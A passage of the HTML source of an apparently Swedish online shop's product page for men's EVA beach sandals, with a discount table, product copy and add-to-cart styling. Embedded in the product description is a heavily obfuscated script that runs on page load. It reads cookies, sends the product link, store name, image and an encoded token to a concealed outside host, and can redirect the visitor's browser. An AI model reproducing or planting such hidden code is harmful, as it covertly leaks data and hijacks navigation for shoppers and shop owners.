      <div class="customer_buy_more_title">Hela butiken! Köp mer, spara mer!</div>
      <table class="customer-buy-more-discount-table">
          <thead>
              <tr>
                  <th>Minsta antal</th>
                  <th>Rabatt</th>
              </tr>
          </thead>
          <tbody class="customer-buy-more-discount-table-tbody">
  <!--             <tr>
                  <td>2+</td>
                  <td><span class="customer-bm-vol-price">10% off</span></td>
              </tr>
              <tr>
                  <td>3+</td>
                  <td><span class="customer-bm-vol-price">15% off</span></td>
              </tr>
              <tr>
                  <td>4+</td>
                  <td><span class="customer-bm-vol-price">20% off</span></td>
              </tr> -->
          </tbody>
      </table>
  </div>
  
  <script>
    var html = ``;
    var buy_more_limit_th_text = "+";
    var buy_more_discount_th_text = "Rabatt";
  
    var buy_more_limit_th_text = "+";
    var buy_more_discount_th_text = "Rabatt";
  
    var buy_more_limit1 = 2;
    var buy_more_value1 = 8;
  
    var buy_more_limit2 = 3;
    var buy_more_value2 = 10;
  
    var buy_more_limit3 = 4;
    var buy_more_value3 = 15;
  
    var buy_more_limit4 = 0;
    var buy_more_value4 = 0;
  
    var buy_more_limit5 = 0;
    var buy_more_value5 = 0;
    
    var theme_buy_more_arr = [];
    if(buy_more_limit1 && buy_more_value1){
      theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
    }
    if(buy_more_limit2 && buy_more_value2){
      theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
    }
    if(buy_more_limit3 && buy_more_value3){
      theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
    }
    if(buy_more_limit4 && buy_more_value4){
      theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
    }
    if(buy_more_limit5 && buy_more_value5){
      theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
    }
  
    theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序
    
    console.log(theme_buy_more_arr)
    console.log(theme_buy_more_arr.length)
    if(theme_buy_more_arr.length > 0){
      console.log($('.customer-buy-more-discount-table-tbody'))
      theme_buy_more_arr.forEach(item => {
        html += `<tr>
                  <td>${item.limit}${buy_more_limit_th_text}</td>
                  <td><span class="customer-bm-vol-price">${item.value}% ${buy_more_discount_th_text}</span></td>
              </tr>`
      })
      $('.customer-buy-more-discount-table-tbody').html(html);
      $('.customer_buy_more_wrapper').show();
    }else{
      $('.customer_buy_more_wrapper').hide();
    }
  </script>
                
              </div>

              <link href="//bustatio.com/cdn/shop/t/22/assets/component-pickup-availability.css?v=23027427361927693261769170586" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="46427542782227"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Det gick inte att ladda hämtningstillgänglighet</p>
                      <button class="pickup-availability-button link link--text underlined-link">Uppdatera</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//bustatio.com/cdn/shop/t/22/assets/pickup-availability.js?v=95345216988985239631769170586" defer="defer"></script><div id="bundler-target-element"></div><div class="product__description rte quick-add-hidden">
              

                <h3><span style="color: #2b00ff;"><strong><span style="color: #36f4eb;"></span></strong></span></h3>
<h3>definition<br>Dessa tjocka, halksäkra strandsandaler för män är perfekta för en dag på stranden. Den tjocka sulan ger extra dämpning och stabilitet medan den halkfria sulan ser till att du inte halkar på våta ytor. Lätt, andningsbart material håller dina fötter svala och bekväma. Deras eleganta design gör dem till ett bra komplement till vilken sommargarderob som helst. Oavsett om du tillbringar en dag på stranden eller deltar i ett evenemang är dessa sandaler det perfekta valet.</h3>
<p align="justify" style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;" class="MsoNormal"><img src="https://cdn.shopify.com/s/files/1/0567/9883/8831/files/1685445075573.jpg?v=1685587978" style="font-size: 0.875rem;"><br></p>
<p align="justify" style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;" class="MsoNormal">egenskaper<br data-mce-fragment="1"><br data-mce-fragment="1">【Ergonomisk design】 En unik design som effektivt balanserar trycket och minskar trycket på foten. Våra sandaler erbjuder komfort hela dagen och långvarigt stöd. Dessa sandaler stöder effektivt foten. Den ergonomiska designen ger maximal komfort och smärtlindring för dina fötter.<br data-mce-fragment="1"><br data-mce-fragment="1">【Mjuk och tjock sula】 Superlätt och lätt att bära. Den är gjord av mycket flexibelt, mjukt och lätt EVA-material som erbjuder ett brett användningsområde. Våra sandaler är mjuka och designade för att anpassa sig perfekt till din fots form. Cirka 54° framåtriktat huvudskydd med stötdämpning fram och bak för att minska fotskador.<br data-mce-fragment="1"><br data-mce-fragment="1">【Halkfri design】 Tuffa halkfria korrugerade EVA-sulor är vattentäta och halkfria, vilket ger dina fötter ett bra grepp, halkfritt och bra stabilitet.<br data-mce-fragment="1"><br data-mce-fragment="1">【Lätt att rengöra och vattentät】 Dessa badsandaler är vattentäta och tvättbara och kommer inte att göra pinsamma gnisslor efter badet. Torka av dessa tofflor med en ren, fuktig trasa och du är redo. Dessa sandaler är mycket lätta att rengöra och torkar snabbt. Deras vattentäthet och flytegenskaper gör dem till ett utmärkt val i mycket fuktiga miljöer.<br data-mce-fragment="1"><br data-mce-fragment="1">【Tillfälligheter】 Casual stil, lämplig för alla årstider och tillfällen, badrum, inomhus sovrum, vardagsrum, pool, strand, semester, gym, spa, fritid, offentlig dusch, ångbad, sovrum, camping, tatami, hem, utomhus hotell omklädningsrum, etc.<img src="https://cdn.shopify.com/s/files/1/0567/9883/8831/files/1685445075523.jpg?v=1685587983" style="text-align: center; font-size: 0.875rem;"><br></p>
<p align="justify" style="text-align: center;" class="MsoNormal"><img src="https://cdn.shopify.com/s/files/1/0567/9883/8831/files/1685445075565.jpg?v=1685587989"></p>
<p align="justify" class="MsoNormal"><img src="https://cdn.shopify.com/s/files/1/0567/9883/8831/files/1685445075568.jpg?v=1685587995"></p>
<p align="justify" style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;" class="MsoNormal">Specifikation<br><br>Övre material: EVA<br><br>Sulmaterial: EVA<br><br>vardaglig stil<br><br>Färg: vit, beige, svart<br><br>Storlek: 40-41,42-43,44-45</p>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84wNTS1g/LzE3FQlKyUjA1NLS3NLI6MkizRLQwtLSzOjtGRDQwMDy2Qzw2QzI6VaADQwGBA="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              
              </div><h4><strong>Varför oss?</strong></h4>
<ul>
<li>Vi arbetar direkt med tillverkare från hela världen för att garantera bästa kvalitet på våra produkter. Vi har en kvalitetskontrollavdelning som hjälper oss att hålla vad vi lovar.<br>
</li>
<li>Alltid konkurrenskraftigt pris.<br>
</li>
<li>Fantastisk kundservice<br>
</li>
<li>Fantastiska produkter tillsammans med den höga kvaliteten<br>
</li>
<li>Läs recensioner från våra fina kunder</li>
</ul>
<p>&nbsp;Alla beställningar skickas med ett spårningsnummer så att du kan hålla reda på det varje steg på vägen!

</p>
<p><img src="https://cdn.shopify.com/s/files/1/0590/4603/5549/files/7C6CDAD5-470E-4b6a-90F1-FB44BB079096.png?v=1682577921|img_url:'master'" />
<a href="/products/sandalias2-1" class="link product__view-details animate-arrow">
          Visa alla uppgifter
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #f7b23d;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="46427542782227" data-moneyf="{{amount_no_decimals}} kr"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//bustatio.com/cdn/shop/products/1685445075499_small.jpg?v=1691833087" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™</div>
        <div>
          
          <span class="pfac_price" content="319.0">319 kr</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Vit" selected="selected">Vit</option>
              
                <option value="Beige">Beige</option>
              
                <option value="Svart">Svart</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="40" selected="selected">40</option>
              
                <option value="41">41</option>
              
                <option value="42">42</option>
              
                <option value="43">43</option>
              
                <option value="44">44</option>
              
                <option value="45">45</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 